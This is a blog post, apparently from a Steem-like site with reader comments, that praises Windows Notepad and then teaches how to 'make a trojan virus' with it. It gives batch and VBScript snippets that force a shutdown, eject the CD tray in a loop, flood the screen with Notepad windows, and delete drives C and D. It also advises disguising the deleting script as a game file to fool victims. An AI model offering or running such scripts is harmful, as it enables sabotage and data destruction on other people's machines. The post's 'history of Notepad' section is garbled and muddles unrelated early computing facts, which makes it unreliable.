When you hear this name (Notepad) you may feel old-fashioned to hear it. But for me personally feel, very useful application system and even use it to this day.
In fact, many things I learned on Notepad.
Notepad is a generic text editor that is included with all versions of Microsoft Windows that allows you to create, open and read plaintext files. This will also help you save files very easily.
If you are a writer, you will understand the generic text that you will save in the notepad application. Notepad will make it easier for you in everything about storing files and this will also make it easier for you to open the file that you saved. And I will discuss more in depth the review below.
Definition of Notepad
Notepad is a simple Text for Microsoft Windows and basic text editing program that allows computer users to create documents. In addition, noteped is a text editing and source code editing that runs on the Windows operating system.
If the file contains a special format or not a plaintext file, the file cannot be read in Microsoft Notepad. Notepad includes a default program from Windows which is used to write important information from application programs such as program licenses or others.
for various programming languages. It was first released as a mouse-based MS-DOS program in 1983 and has been included in all versions of Microsoft Windows since Windows 1.0 in 1985.
Notepad is very useful in terms of data storage, for example: for large companies that will prepare important files. Computer users also often use it for personal, work and others.
For example, notepad is used for learning, typing HTML, creating a blog and so on.
The computer software we use has the advantage of increasing the ability of a text editor program, more than just the default Windows Notepad program. When collecting information that we really need, we can store it in notepad, because when we store it in notepad, we don't need to be afraid that later it will disappear anyway, it's really safe. As long as you use it well and don't harm others, everything will look fine.
If you haven't used Notepad much, you might be surprised by how easy it works. With the results of a very simple operation and has a high speed
History of Notepad
The next development of digital computing began to run slowly and was rarely used in the business world until the mid 1920s. Until finally in 1925 MIT (Massachusetts Institute of Technology) had developed a machine that was able to analyze the calculation of differentiation and integration. The machine, funded by the Rockefeller Foundation, could be said to be the largest computer in the world in 1930. Furthermore, he wanted to develop another machine to be multifunctional which was given the name 'Analytical Engine', this development he carried out until 1842.
Notepad function
This can help users when they have difficulty using Notepad and see the version used on your computer. In addition, the following are other functions of notepad:
- As a digital diary: Can enter date and time information in each line automatically by pressing F5
- Edit the text component by simply copying it from HTML code then copying it to notepad
- Design with text-based
- Make it easy to make simple scritpt
- Can make a bad script for example: the script format the hard disk and make a virus
- Notepad as an autorun loader on additional drives
- Can be used to design text based
- As a creative tool of the designer
- Changing a word in writing
- Multifunctional to make a virus or antivirus depending on its contents
- Reg file extension maker, for Windows settings through the windows registry
- As an application that is sometimes funny, like you can also make your computer talk with notepad
- Notepad as HTML Stripper
Maybe this is quite surprising. However, in fact the programmers were initially interested in computers because he could develop his imagination with this notepad. But, over time the programmers were interested to further develop their talents by using other programming applications. But behind it all, this notepad has considerable benefits for hackers by providing various programming languages. This will make it easy for hackers to carry out their objectives.
Notepad has considerable benefits for roles in storage with various programs. This can also help hackers to hack and block a network or site. All can be done to facilitate their use by sharing the kinds of benefits that are very beneficial.
Learning My Experience This if useful for you
The advantages of Notepad I've learned
Make type keyboard become irregular, like virus.script like this is perfect for those of you who like to prank other friends' computers
- Create DOS applications such as Disco Lights with Notepad
- Easier to use
- Good for storing bookmarks on files
- The process is very fast
- Has a good autocomplete feature
- Good for storing articles like SEO
- Knowing the keywords that enter into the draft article
- Can be used as a file from sources on the internet
- Has multiple tabs so you can open files simultaneously
- The default directory can be adjusted as desired
- create a trojan virus
The definition of this notepad is how to open notepad for some people are already familiar. For those computer users who would be left with a notepad. However, there are also some people who do not understand correctly what the meaning of notepad itself.
How to make a trojan virus in notepad easily
Computer viruses are a frightening specter for most ordinary users, viruses are generally destructive and locking important data. Just like the wannacry ransomware that was quite excited by technology, a few months ago it was once again stirred by rumbaomware.
This malware is spread through fake files under the guise of VPN, videos, ebooks, games etc. that are distributed to various social media groups. Viruses themselves have levels ranging from mild (just modifying windows settings) to dangerous viruses that threaten the existence of important data stored on hard drives.
On the internet alone there are tens of thousands of blogs that discuss how to eliminate / clean viruses on a computer, but that is common and sounds common ... most still around antivirus database updates
On this occasion I will give simple tips on how to make a trojan virus quickly using notepad, of course if asked the purpose for what is clearly the answer to learning only 😊
Making a virus is much easier than cleaning it, because some viruses have the ability to multiply and spread to various local drives while some viruses also modify Windows settings so that the system does not run as its best condition.
Viruses that are made themselves are easier to clean because as a creator you should better understand how this virus works
Trojan definition
Trojan horse or also known as Trojan horse and identified by antivirus as a trojan is a malicious program that threatens computer security, refers to software classified as malicious software or malware with the aim of damaging network security, shutting down firewalls and penetrating the innermost parts of the computer
Trojans are made with the intention of stealing important data from the target computer through online control, they try to access the log file system and enter it as a hidden interface like a remote desktop but in an invisible mode even though users can feel it through the task manager or see the system tray icon in the corner. bottom right
Simple Trojans are made to cripple system security, damage various important files and create loopholes for stronger trojans to enter
Understanding the virus
Viruses are malicious programs that are feared by internet users both personal and business, viruses are known to have the ability to spread quickly, paralyze the system and open loopholes for other viruses to enter and infect
One feared variant of the virus is a trojan, because this virus has been known for a long time in its expertise to infiltrate the victim's computer system without being detected by an antivirus program. This virus usually enters through third party applications, messages, attachments and open ports
First of all I will teach how to make a virus that can turn off the computer, for the beginner level please copy and paste the following script into notepad
The script code:
@echo shutdown -s -t 3 -f
Save with the name up to, format the file name.bat in save as type select all files the effect: this virus will shutdown the victim's computer when executed within 3 seconds how to fix it: just restart and not run / click on suspicious files.
Second script:
Set oWMP = CreateObject ("WMPlayer.OCX.7")
Set colCDROMs = oWMP .cdromCollection
do
if colCDROMs.Count> = 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item (i) .Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item (i) .Eject
Next
End If
wscript.sleep 5000
loop
Save this script in the format filename.vbs
How it works: when this file is executed / implanted at startup then this virus will open a DVD device by itself
how to handle it: just restart and not run / click on a suspicious file
Third script please copy paste:
@ECHO off
: top START% SystemRoot% \ system32 \ notepad.exe
This time save with the extension namafile.bat, how it works: open the notepad application continuously, causing the > computer to be blank or hang
How to handle it: the same through restarting and deleting suspicious files
Script viruses that are somewhat dangerous:
@ echo off
DEL C: -Y
DEL D: -Y
Save with the name file.bat, in order to fool the victims replace the game icon and the name of the game example: mariobros.bat
Virus effect: Erase all data that is on the local disk C and D
How to overcome it is to reinstall
Next script:
cls
: A
color 0a
cls
@
echo off echo Wscript.Sleep 5000> C: \ sleep5000.vbs
echo Wscript.Sleep 3000> C: \ sleep3000.vbs
echo Wscript.Sleep 4000> C: \ sleep4000.vbs
echo Wscript.Sleep 2000> C: \ sleep2000.vbs
cd% systemroot% \ System32
dir
cls
start / w wscript.exe C: \ sleep3000.vbs
echo WAKE UP MY SLEEP CONTINUE TO DESTROY THE SYSTEM ... ^ __ ^
echo …………………
echo:
echo:
start / w wscript.exe C: \ sleep3000.vbs
echo NEXT …………!
echo:
echo:
echo HELLO SOBAT
echo WANT TO BE MY FRIEND ??
echo:
echo:
echo I'M JOU VIRUS !!!
start / w wscript.exe C: \ sleep2000.vbs
echo …………
start / w wscript.exe C: \ sleep4000.vbs
echo …………
echo NTAR …….!
start / w wscript.exe C: \ sleep2000.vbs
echo:
echo:
echo:
echo THIS VIRUS IS A VIRUS THAT IS OFFLY ...
cd C: \ Documents and Settings \ All Users \ Start Menu \ Programs
mkdir Si_INDO_CRACKER
start / wscript. exe C: \ sleep3000.vbs
echo:
echo:
echo:
echo:
echo HAPPY BIRTHDAY
echo YOUR COMPUTER IS GOOD DEH
echo CAN BE Q INTIPED A little bit
echo HMM MAY ALSO NEH IS THE CONTENT echo
CALL ME YACHH + 6284323xxxxxx GPRS ALSO CAN BE KOK
echo:
echo:
echo:
echo:
echo:
echo BROADLY CONTENTS echo CALL ME YACHH + 6284323xxxxxx GPRS ALSO CAN BE KOK echo: echo: echo: echo: echo: echo BROADLY CONTENTS echo CALL ME YACHH + 6284323xxxxxx GPRS ALSO CAN BE KOK echo: echo: echo: echo: echo: echo : echo BROKE ...
start / wscript.exe C: \ .vbs
echo ……… ..
echo zzzzzzz ....
echo:
echo:
start / w wscript.exe C: \ sleep3000.vbs
echo OK ... .... the virus is ON!
echo:
echo:
echo:
start / w wscript.exe C: \ sleep2000.vbs
echo YOUR FIREWALL ANCUR ...
start / w wscript.exe C: \ sleep2000.vbs
echo ALL THE PROCESSES ARE ASSOCIATED ...
start / w wscript.exe C: \ sleep2000.vbs
echo WITH ALL RESPECT VIRUS BOOTING ...
start / w wscript.exe C: \ sleep2000.vbs
echo:
echo:
echo:
echo VIRUS ENTER THE END PODIUM!
start / w wscript.exe C: \ sleep2000.vbs
echo:
echo:
echo I LOVE U FULL
echo HA HA HA HA
echo:
echo:
echo:
echo:
start / w wscript.exe C: \ sleep2000.vbs
pause
shutdown -f -s -c "REQUIRED"
Save with the file name namafile.bat and in save as type also select all files
Important Warning From Me
Trojans themselves in addition to some who do remote PCs, there are also those who just mess up the system like the script code example above. You need to know in various Facebook groups, many accounts that share files under the guise of adult videos, games, applications.
Use it wisely, you can try it yourself through the virtual box and again always be careful when receiving or downloading file attachments that are considered suspicious.


Very informative choice buddy, notepad is like a basic note for me i use it for saving all my information
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Dear @teach-me
Interesting and unusual choice of topic.
I've been using notepad on daily basis (since it's so much simplier and faster than word) and I've never knew about all those functions. Thanks for sharing.
Stay safe buddy, upvote on the way :)
Yours, Piotr
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Resteemed already. Upvote on the way :)
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Very informative.
@tipu curate
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Upvoted 👌 (Mana: 0/20 - need recharge?)
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Great reveals. Never thought of these. Quite a powerful application but in a simplistic and non-aesthetic package.
Resteemed.
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Thank you friend, you have seen this (my mine simple writing).
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Thank you also to @henry-9ja @crypto.piotr @project.hope and @creativeblue who have been willing visit this post to see.
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Notepad is very useful,I use it everyday.Because it is very simply and useful.
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
I usually use notepads for writing down things I will need later, I never knew it had amazing benefits as such. I will check it out, thanks for the information.
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit